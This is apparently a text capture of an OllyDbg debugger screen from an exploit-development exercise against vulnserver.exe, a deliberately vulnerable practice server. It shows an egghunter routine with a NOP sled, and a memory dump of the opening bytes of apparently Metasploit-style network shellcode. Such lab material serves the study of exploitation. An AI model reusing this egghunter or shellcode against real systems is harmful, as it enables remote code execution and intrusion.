 OllyDbg - vulnserver.exe - [CPU - thread 000005BC]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
00D4F99C 58 POP EAX
00D4F99D CD 2E INT 2E
00D4F99F 3C 05 CMP AL,5
00D4F9A1 5A POP EDX
00D4F9A2 ^74 EF JE SHORT 00D4F993
00D4F9A4 B8 62333366 MOV EAX,66333362
00D4F9A9 8BFA MOV EDI,EDX
00D4F9AB AF SCAS DWORD PTR ES:[EDI]
00D4F9AC ^75 EA JNZ SHORT 00D4F998
00D4F9AE AF SCAS DWORD PTR ES:[EDI]
00D4F9AF ^75 E7 JNZ SHORT 00D4F998
00D4F9B1 -FFE7 JMP EDI
00D4F9B3 90 NOP
00D4F9B4 90 NOP
00D4F9B5 90 NOP
00D4F9B6 90 NOP
00D4F9B7 90 NOP
00D4F9B8 90 NOP
00D4F9B9 90 NOP
00D4F9BA 90 NOP
00D4F9BB 90 NOP
00D4F9BC 90 NOP
00D4F9BD 90 NOP
00D4F9BE 90 NOP
00D4F9BF 90 NOP
00D4F9C0 90 NOP
00D4F9C1 90 NOP
00D4F9C2 90 NOP
00D4F9C3 90 NOP
00D4F9C4 90 NOP
00D4F9C5 90 NOP
00D4F9C6 90 NOP
EDI=0003511E
Registers (FPU) < < < < < < < <
EAX 66333362
ECX 00D4FA08
EDX 00035116
EBX 00000720
ESP 00D4FA0C
EBP 90909090
ESI 0025E838
EDI 0003511E
EIP 00D4F9B1
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty +UNORM 23AC 00000000 00000000
ST2 empty +UNORM 2D17 0023FC64 00000000
ST3 empty +UNORM 2D75 77C5FCA0 CCDD5B36
ST4 empty 0.0
ST5 empty 0.0
ST6 empty -UNORM FCA0 00000000 00000000
ST7 empty +UNORM 0035 00000000 00000000
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0003511E FC E8 82 00 00 00 60 89
00035126 E5 31 C0 64 8B 50 30 8B
0003512E 52 0C 8B 52 14 8B 72 28
00035136 0F B7 4A 26 31 FF AC 3C
0003513E 61 7C 02 2C 20 C1 CF 0D
00035146 01 C7 E2 F2 52 57 8B 52
0003514E 10 8B 4A 3C 8B 4C 11 78
00035156 E3 48 01 D1 51 8B 59 20
0003515E 01 D3 8B 49 18 E3 3A 49
00035166 8B 34 8B 01 D6 31 FF AC
0003516E C1 CF 0D 01 C7 38 E0 75
00035176 F6 03 7D F8 3B 7D 24 75
0003517E E4 58 8B 58 24 01 D3 66
00035186 8B 0C 4B 8B 58 1C 01 D3
0003518E 8B 04 8B 01 D0 89 44 24
00035196 24 5B 5B 61 59 5A 51 FF $[[aYZQ
0003519E E0 5F 5F 5A 8B 12 EB 8D
000351A6 5D 68 33 32 00 00 68 77 ]h32..hw
000351AE 73 32 5F 54 68 4C 77 26 s2_ThLw&
000351B6 07 FF D5 B8 90 01 00 00
000351BE 29 C4 54 50 68 29 80 6B
00D4FA0C FFFF64E9
00D4FA10 434343FF
00D4FA14 43434343
00D4FA18 43434343
00D4FA1C 43434343
00D4FA20 00000000
00D4FA24 00000000
00D4FA28 00000000
00D4FA2C 00000000
00D4FA30 00000000
00D4FA34 00000000
00D4FA38 00000000
00D4FA3C 00000000
00D4FA40 00000000
00D4FA44 00000000
00D4FA48 00000000
00D4FA4C 00000000
00D4FA50 00000000
00D4FA54 00000000
00D4FA58 00D55488
00D4FA5C 00000000
00D4FA60 00000000
Breakpoint at 00D4F9B1 Paused
start Downloads C:\WINDOWS\sys... C:\WINDOWS\sys... OllyDbg - vulnserv... 9:20 AM